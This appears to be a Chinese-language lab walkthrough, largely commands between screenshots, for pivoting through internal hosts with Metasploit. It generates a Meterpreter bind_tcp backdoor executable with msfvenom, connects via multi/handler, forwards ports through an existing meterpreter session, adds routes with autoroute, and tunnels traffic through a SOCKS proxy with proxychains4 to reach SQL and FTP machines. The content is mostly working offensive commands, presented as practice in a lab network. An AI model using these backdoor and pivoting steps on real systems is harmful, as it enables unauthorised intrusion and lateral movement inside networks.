







MSF-配置正向上线



SQL<-Web->kali

msfvenom -p windows/meterpreter/bind_tcp LPORT=6666 -f exe -o 6666.exe #生成正向后门 绑定本地的6666端口,生成6666.exe后门



use exploit/multi/handler

set payload windows/meterpreter/bind_tcp

set rhost 192.168.2.22

set lport 6666

run



由于连接不上

换一种思路



1. 先回到会话 1,配置端口转发

在 Metasploit 中接入会话 1,然后将目标 192.168.2.22 的 6666 端口转发到攻击机的本地端口(比如 7777):

# 列出当前会话,确认会话1的ID

msf6 > sessions

# 接入会话1

msf6 > sessions -i 1

# 在meterpreter会话中配置端口转发

# 格式:portfwd add -l 本地端口 -r 目标IP -p 目标端口

meterpreter > portfwd add -l 7777 -r 192.168.2.22 -p 6666

# 确认转发规则已生效

meterpreter > portfwd list

- 此时,攻击机访问自己的 7777 端口,就会通过会话 1 转发到 192.168.2.22 的 6666 端口。

2. 后台会话 1,启动新的 handler 连接转发端口

保持转发规则生效,将会话 1 后台挂起,然后配置新的 handler 通过本地转发端口连接目标:

# 将会话1后台挂起

meterpreter > background

# 切换到multi/handler模块

msf6 > use exploit/multi/handler

# 配置bind_tcp payload(与目标的payload一致)

msf6 exploit(multi/handler) > set payload windows/meterpreter/bind_tcp

# 关键:rhost设为127.0.0.1(攻击机本地,因为转发规则绑定在本地)

msf6 exploit(multi/handler) > set rhost 127.0.0.1

# 关键:lport设为刚才配置的本地转发端口(7777)

msf6 exploit(multi/handler) > set lport 7777

# 启动连接

msf6 exploit(multi/handler) > run



getuid

background

use auxiliary/server/socks_proxy

sessions 2



run autoroute -p

run post/multi/manage/autoroute

background

set srvport 9898

run

proxychains4 curl http://192.168.2.22



proxychains4 ftp 192.168.3.22

ftp<-SQL<-Web->kali



由于上一步不是直接练的2.22 所以连接3.22还是不行 所以重新做一下

sessions

use exploit/multi/handler

show options

set rhost 192.168.3.22

run



run autoroute -p

run post/multi/manage/autoroute

run autoroute -p

background



use auxiliary/server/socks_proxy

set srvport 10098

run











